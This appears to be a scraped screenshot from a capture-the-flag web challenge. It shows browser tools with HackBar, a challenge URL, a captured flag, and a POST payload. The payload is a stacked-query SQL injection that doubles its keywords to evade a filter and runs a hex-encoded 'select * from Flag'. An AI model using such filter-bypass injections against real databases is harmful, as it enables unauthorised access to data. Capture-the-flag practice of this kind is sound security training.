 Array ( [0] => flag{d6a6bc0db10694a2d90e3a69648f3a03} )
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://312c43a9-36e5-4a29-8a07-0d45105a8609.node.yuzhian.com.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
query=0;SESETT @a=0x73656c656374202a2066726f6d20466c6167;PREPPREPAREARE ark FRFROMOM
@a;execute ark;%00